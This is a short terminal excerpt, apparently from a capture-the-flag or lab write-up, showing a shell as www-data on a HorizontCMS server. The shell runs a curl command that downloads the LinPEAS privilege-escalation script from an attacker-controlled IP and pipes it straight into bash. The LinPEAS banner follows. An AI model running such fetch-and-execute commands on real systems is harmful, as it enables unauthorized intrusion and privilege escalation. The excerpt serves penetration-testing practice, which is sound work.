 www-data@ip-10-9-2-10:/var/www/horizontcms$ curl http://10.10.12.100:1235/linpeas.sh | bash
<ms$ curl http://10.10.12.100:1235/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
1 806k 1 16140 0 0 30510 0 0:00:27 --:--:-- 0:00:27 30452
0flux
Save
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @carlospolopm |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
linpeas-ng by carlospolop